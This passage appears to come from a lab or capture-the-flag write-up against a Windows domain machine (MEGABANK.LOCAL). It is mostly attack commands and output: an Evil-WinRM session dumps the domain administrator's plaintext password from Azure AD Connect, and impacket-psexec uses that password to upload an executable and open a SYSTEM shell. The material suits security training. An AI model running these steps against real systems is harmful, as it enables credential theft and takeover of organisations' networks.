 *Evil-WinRM* PS C:\Users\mhope\.Azure> Azure-ADConnect -server 127.0.0.1 -db ADSync
[+] Domain:  MEGABANK.LOCAL
[+] Username: administrator
[+]Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope\.Azure>
File System
adSyn.ps1
Trash
azure.xml
└─$ impacket-psexec 'administrator':'d0m@in4dminyeah!'@10.10.10.172
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.172.....
[*] Found writable share ADMIN$
[*] Uploading file ZVAcXrzJ.exe
[*] Opening SVCManager on 10.10.10.172.....
[*] Creating service dYoB on 10.10.10.172.....
[*] Starting service dYoB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>